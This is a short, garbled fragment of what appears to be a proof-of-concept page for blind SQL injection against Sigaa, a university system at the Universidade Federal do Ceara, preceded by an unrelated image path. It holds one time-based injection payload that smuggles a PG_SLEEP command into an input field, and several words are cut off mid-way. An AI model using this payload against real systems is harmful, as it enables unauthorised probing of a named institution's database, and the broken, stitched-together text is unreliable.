 ind SQL Injection PoC
Sigaa -> UFC (Universidade Federal do Ceara)
rapt00r'; SELECT PG_SLEEP(7)--+-
---
et the request.